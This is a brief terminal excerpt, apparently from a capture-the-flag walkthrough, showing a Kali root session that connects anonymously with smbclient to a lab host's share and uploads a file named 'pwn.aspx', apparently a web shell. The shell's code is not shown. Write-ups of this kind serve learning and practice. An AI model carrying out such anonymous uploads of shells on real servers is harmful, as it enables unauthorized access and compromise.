 ┌──(root㉿kali)-[~]
└─# smbclient //10.10.169.47/nt4wrksv -N
Try "help" to get a list of possible commands.
smb: \> put pwn.aspx
putting file pwn.aspx as \pwn.aspx (4.5 kb/s) (average 4.5 kb/s)